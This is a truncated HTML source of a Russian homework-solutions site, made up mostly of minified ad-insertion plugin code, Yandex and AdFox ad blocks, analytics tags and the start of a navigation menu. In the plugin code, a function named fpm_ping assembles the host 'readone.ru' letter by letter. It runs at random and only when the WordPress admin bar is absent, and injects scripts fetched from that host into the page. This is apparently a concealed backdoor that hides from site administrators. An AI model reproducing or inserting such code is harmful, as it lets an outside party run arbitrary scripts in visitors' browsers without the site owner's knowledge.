i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/69565180" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"125169","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n\n<script type=\"text\/javascript\">\nVK.Widgets.Comments(\"vk_comments\", {limit: 10, attach: \"*\"}, );\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_comments","xpath":".\/\/*[@id=\"vk_comments\"]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"125170","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169987512364296833\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169987512364296833',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgq'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории сочинений-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989630875523050\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989630875523050',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgc'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125171","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169952833769226413\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169952833769226413',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgs'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории сочинений-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_16998964966691831\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_16998964966691831',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgj'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125172","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-5 -->\n<div id=\"yandex_rtb_R-A-6831905-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"134059","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-16 -->\n<div id=\"yandex_rtb_R-A-6831905-16\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-16\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"134060","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-11 -->\n<div id=\"yandex_rtb_R-A-6831905-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"134061","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-13 -->\n<div id=\"yandex_rtb_R-A-6831905-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"125173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-После пагинации-300-250-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_169935446806329659\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935446806329659',\n            params: {\n                pp: 'i',\n                ps: 'gyfk',\n                p2: 'irbr'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129714","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-13 -->\n<div id=\"yandex_rtb_R-A-6831905-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"129715","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-12 -->\n<div id=\"yandex_rtb_R-A-6831905-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"129716","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-14 -->\n<div id=\"yandex_rtb_R-A-6831905-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-14\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"125174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-36 -->\n<div id=\"yandex_rtb_R-A-6831905-36\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-6831905-36\",\n        \"renderTo\": \"yandex_rtb_R-A-6831905-36\",\n        \"type\": \"feed\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"125177","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-36 -->\n<div id=\"yandex_rtb_R-A-6831905-36\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-6831905-36\",\n        \"renderTo\": \"yandex_rtb_R-A-6831905-36\",\n        \"type\": \"feed\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"125175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 статьи-десктоп-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169952858226777\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169952858226777',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgt'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 сочинения-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989643166549635\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989643166549635',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgg'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125176","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-В начале статьи-адаптивный-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169935434834939045\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935434834939045',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irbo'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 сочинения-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989652196417145\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989652196417145',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgk'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129381","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-До решения-300-250-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169935439504445725\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935439504445725',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irbp'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"129382","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105578_4836\"><\/div>\n<script src=\"https:\/\/e.fly.codes\/107277\/js\/router.js\" async><\/script>\n<script>\n  window.flyLoaderQueue = window.flyLoaderQueue || []\n  window.flyLoaderQueue.push(()=>{\n  flyLoader.run([\n    { \n      \/\/ Outstream Slider zone\n      zoneId: 4970\n    }\n  ])\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129383","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105578_4836\"><\/div>\n<script src=\"https:\/\/e.fly.codes\/107277\/js\/router.js\" async><\/script>\n<script>\n  window.flyLoaderQueue = window.flyLoaderQueue || []\n  window.flyLoaderQueue.push(()=>{\n  flyLoader.run([\n    { \n      \/\/ Outstream Slider zone\n      zoneId: 4970\n    }\n  ])\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n   ym(69565180, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-4135997202708750\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-9465790332962370\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-6488191624265511\"><\/script>\n\n<script async src=\"https:\/\/cdn.adrun.ru\/js\/ssp.js\"><\/script>\n\n<script src=\"https:\/\/yastatic.net\/pcode\/adfox\/loader.js\" crossorigin=\"anonymous\"><\/script>\n<script>window.yaContextCb = window.yaContextCb || []<\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/context.js\"><\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\"><\/script>\n\n<script src=\"https:\/\/vk.com\/js\/api\/openapi.js?169\"><\/script>\n<script>VK.init({apiId: 7833548, onlyWidgets: true});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-125700 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a 